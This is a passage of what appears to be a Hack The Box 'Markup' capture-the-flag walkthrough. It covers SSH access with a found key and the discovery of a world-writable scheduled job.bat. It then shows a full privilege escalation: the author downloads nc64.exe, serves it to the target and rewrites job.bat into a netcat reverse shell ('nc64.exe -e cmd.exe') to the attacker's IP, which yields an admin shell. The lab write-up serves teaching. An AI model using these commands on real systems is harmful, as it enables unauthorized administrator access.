┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ chmod 600 id_rsa
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ ll
total 4.0K
-rw------- 1 htb-bluewalle htb-bluewalle 2.6K May 24 13:05 id_rsa
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$
Connecting to our target with - ssh -i id_rsa daniel@$rhost - results in us getting the user flag.
Microsoft Windows [Version 10.0.17763.107]
daniel@MARKUP C:\Users\daniel>whoami
markup\daniel
daniel@MARKUP C:\Users\daniel>dir
Volume in drive C has no label.
Volume Serial Number is BA76-B4E3
Directory of C:\Users\daniel
10/13/2021 04:43 PM <DIR> .
10/13/2021 04:43 PM <DIR> ..
03/05/2020 06:19 AM <DIR> .ssh
03/05/2020 07:18 AM <DIR> Desktop
04/21/2020 03:34 AM <DIR> Documents
09/15/2018 12:12 AM <DIR> Downloads
09/15/2018 12:12 AM <DIR> Favorites
09/15/2018 12:12 AM <DIR> Links
09/15/2018 12:12 AM <DIR> Music
09/15/2018 12:12 AM <DIR> Pictures
09/15/2018 12:12 AM <DIR> Saved Games
09/15/2018 12:12 AM <DIR> Videos
0 File(s) 0 bytes
12 Dir(s) 7,389,384,704 bytes free
daniel@MARKUP C:\Users\daniel>cd Desktop
daniel@MARKUP C:\Users\daniel\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is BA76-B4E3
Directory of C:\Users\daniel\Desktop
03/05/2020 07:18 AM <DIR> .
03/05/2020 07:18 AM <DIR> ..
03/05/2020 07:18 AM 35 user.txt
1 File(s) 35 bytes
2 Dir(s) 7,389,384,704 bytes free
daniel@MARKUP C:\Users\daniel\Desktop>type user.txt
<flag>
daniel@MARKUP C:\Users\daniel\Desktop>
Goofing around a bit, we notice the job.bat file.
daniel@MARKUP C:\Users\daniel\Desktop>cd ..
daniel@MARKUP C:\Users\daniel>cd ..
daniel@MARKUP C:\Users>dir
Volume in drive C has no label.
Volume Serial Number is BA76-B4E3
Directory of C:\Users
03/05/2020 05:40 AM <DIR> .
03/05/2020 05:40 AM <DIR> ..
07/28/2021 12:56 AM <DIR> Administrator
10/13/2021 09:16 AM <DIR> daniel
03/05/2020 05:11 AM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 7,389,384,704 bytes free
daniel@MARKUP C:\Users>cd ..
daniel@MARKUP C:\>dir
Volume in drive C has no label.
Volume Serial Number is BA76-B4E3
Directory of C:\
03/12/2020 03:56 AM <DIR> Log-Management
09/15/2018 12:12 AM <DIR> PerfLogs
07/28/2021 02:01 AM <DIR> Program Files
09/15/2018 12:21 AM <DIR> Program Files (x86)
07/28/2021 03:38 AM 0 Recovery.txt
03/05/2020 05:40 AM <DIR> Users
07/28/2021 02:16 AM <DIR> Windows
03/05/2020 10:15 AM <DIR> xampp
1 File(s) 0 bytes
7 Dir(s) 7,389,384,704 bytes free
daniel@MARKUP C:\>type Recovery.txt
daniel@MARKUP C:\>cd Log-Management
daniel@MARKUP C:\Log-Management>dir
Volume in drive C has no label.
Volume Serial Number is BA76-B4E3
Directory of C:\Log-Management
03/12/2020 03:56 AM <DIR> .
03/12/2020 03:56 AM <DIR> ..
03/06/2020 02:42 AM 346 job.bat
1 File(s) 346 bytes
2 Dir(s) 7,389,384,704 bytes free
daniel@MARKUP C:\Log-Management>
job.bat
TASK 8
Question: What executable is mentioned in the file mentioned before?
Let’s check it out.
daniel@MARKUP C:\Log-Management>type job.bat
@echo off
FOR /F "tokens=1,2*" %%V IN ('bcdedit') DO SET adminTest=%%V
IF (%adminTest%)==(Access) goto noAdmin
for /F "tokens=*" %%G in ('wevtutil.exe el') DO (call :do_clear "%%G")
echo.
echo Event Logs have been cleared!
goto theEnd
:do_clear
wevtutil.exe cl %1
goto :eof
:noAdmin
echo You must run this script as an Administrator!
:theEnd
exit
daniel@MARKUP C:\Log-Management>
Looking up wevutil we find the following:
Enables you to retrieve information about event logs and publishers. You can also use this command to install and uninstall event manifests, to run queries, and to export, archive, and clear logs.
Checking out the mentioned parameters leaves us with:
| Parameter | Description |
|---|---|
| {el | enum-logs} | Displays the names of all logs. |
| {cl | clear-log} <Logname> [/bu:<Backup>] | Clears events from the specified event log. The /bu option can be used to back up the cleared events. |
So in a nutshell, running the script with administrator privileges clears up some event logs. But what of it’s permissions? We can use icacls to display it’s access control list.
daniel@MARKUP C:\Log-Management>icacls job.bat
job.bat BUILTIN\Users:(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
daniel@MARKUP C:\Log-Management>
The (F) at the top stands for Full access, which gives us permissions to modify however we see it fit.
wevtutil.exe
SUBMIT FLAG
Question: Submit user flag
It was already acquired during TASK7.
flag
SUBMIT FLAG
Question: Submit root flag
Our main idea to get to the root flag is to leverage our full access privileges on the job.bat file to run a reverse root/admin shell connecting back to our pwnbox. The prerequisite for this is of course, that job.bat is already on schedule to be run by the system (periodically with administrator privileges).
Breaking it down:
- Copying a netcat binary to our target (from pwnbox, since our target is not connected to the internet).
- Starting a netcat listener on the attacking machine.
- Overwriting job.bat to run a reverse shell.
- Waiting for the reverse shell to connect back (on lhost).
So let’s jump right into it.
Step 1: We download the netcat binary to the pwnbox.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ wget https://github.com/int0x33/nc.exe/raw/master/nc64.exe
--2023-05-24 17:10:37-- https://github.com/int0x33/nc.exe/raw/master/nc64.exe
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/int0x33/nc.exe/master/nc64.exe [following]
--2023-05-24 17:10:38-- https://raw.githubusercontent.com/int0x33/nc.exe/master/nc64.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 45272 (44K) [application/octet-stream]
Saving to: ‘nc64.exe’
nc64.exe 100%[=============================>] 44.21K --.-KB/s in 0.001s
2023-05-24 17:10:38 (44.5 MB/s) - ‘nc64.exe’ saved [45272/45272]
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$
Then we host it by utilizing the http.server python module
# on lhost
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ ll
total 52K
-rw------- 1 htb-bluewalle htb-bluewalle 2.6K May 24 16:19 id_rsa
-rw-r--r-- 1 htb-bluewalle htb-bluewalle 45K May 24 17:10 nc64.exe
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ python -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
and use wget (in powershell) on our target to download it.
# on rhost
daniel@MARKUP C:\Log-Management>ping 1.1.1.1
Pinging 1.1.1.1 with 32 bytes of data:
Control-C
^C
daniel@MARKUP C:\Log-Management>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Log-Management> wget http://10.10.14.75:4444/nc64.exe
wget : The response content cannot be parsed because the Internet Explorer engine is not
available, or Internet Explorer's first-launch configuration is not complete. Specify the
UseBasicParsing parameter and try again.
At line:1 char:1
+ wget http://10.10.14.75:4444/nc64.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Comma
nds.InvokeWebRequestCommand
PS C:\Log-Management> wget http://10.10.14.75:4444/nc64.exe -OutFile nc64.exe
PS C:\Log-Management> ls
Directory: C:\Log-Management
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/6/2020 1:42 AM 346 job.bat
-a---- 5/24/2023 9:15 AM 45272 nc64.exe
PS C:\Log-Management>
Step 2: Running the netcat listener on lhost.
─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Step 3: Overwriting the job.bat file on rhost.
daniel@MARKUP C:\Log-Management>dir
Volume in drive C has no label.
Volume Serial Number is BA76-B4E3
Directory of C:\Log-Management
05/24/2023 09:15 AM <DIR> .
05/24/2023 09:15 AM <DIR> ..
03/06/2020 02:42 AM 346 job.bat
05/24/2023 09:15 AM 45,272 nc64.exe
2 File(s) 45,618 bytes
2 Dir(s) 7,367,720,960 bytes free
daniel@MARKUP C:\Log-Management>echo C:\Log-Management\nc64.exe -e cmd.exe 10.10.14.75 4444 >
job.bat
daniel@MARKUP C:\Log-Management>type job.bat
C:\Log-Management\nc64.exe -e cmd.exe 10.10.14.75 4444
daniel@MARKUP C:\Log-Management>
Step 4: Waiting for the reverse admin shell on lhost.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.113.61.
Ncat: Connection from 10.129.113.61:49675.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Great, since we already have a root/admin shell up and running, we can finish it up by grabbing the root flag.
C:\Windows\system32>cd C:\Users\Administrator\Desktop\
cd C:\Users\Administrator\Desktop\
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is BA76-B4E3
Directory of C:\Users\Administrator\Desktop
03/05/2020 07:33 AM <DIR> .
03/05/2020 07:33 AM <DIR> ..
03/05/2020 07:33 AM 70 root.txt
1 File(s) 70 bytes
2 Dir(s) 7,366,606,848 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
<flag>
C:\Users\Administrator\Desktop>
flag
Congratulations, we just successfully pwned the target machine. All we have left to do now is to terminate the target box (if not terminated automatically) before we continue with the next box!